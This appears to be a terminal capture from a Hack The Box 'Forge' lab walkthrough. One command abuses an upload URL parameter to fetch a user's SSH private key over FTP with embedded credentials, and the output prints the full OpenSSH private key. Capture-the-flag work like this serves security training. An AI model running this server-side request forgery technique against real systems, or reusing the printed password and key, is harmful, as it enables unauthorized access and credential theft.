 /home/hsct/Cervant/HTB/Forge/content ✔ 54s # python3 upload.py 'http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@ADMIN.FORGE.HTB/.ssh/id_rsa'
---------------------------------------------
http://forge.htb/uploads/ledZYgVoo7Ov1lmP4wx0
---------------------------------------------
-----BEGIN OPENSSH PRIVATE KEY-----
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
shlLupso7WoS0AAAAKdXNlckBmb3JnZQE=
-----END OPENSSH PRIVATE KEY-----